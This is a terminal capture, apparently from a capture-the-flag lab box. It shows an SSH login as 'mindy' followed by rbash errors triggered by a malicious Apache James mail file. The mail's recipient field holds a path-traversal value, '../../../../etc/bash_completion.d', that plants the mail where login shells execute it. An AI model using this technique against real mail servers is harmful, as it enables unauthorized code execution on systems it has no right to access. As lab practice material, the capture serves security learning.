 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
Permission denied, please try again.
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Dec 29 18:03:46 2023 from 10.10.14.7
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\ݬ': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
         errorMessagetLjava/lang/String: No such file or directory
-rbash: L
         lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: @team.pl>
Message-ID: <13863972.0.1703890238560.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.14.7 ([10.10.14.7])
          by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 344
          for <../../../../../../../../etc/bash_completion.d@localhost>;
          Fri, 29 Dec 2023 17:49:58 -0500 (EST)
Date: Fri, 29 Dec 2023 17:49:58 -0500 (EST)
From: team@team.pl

: No such file or directory
^[[F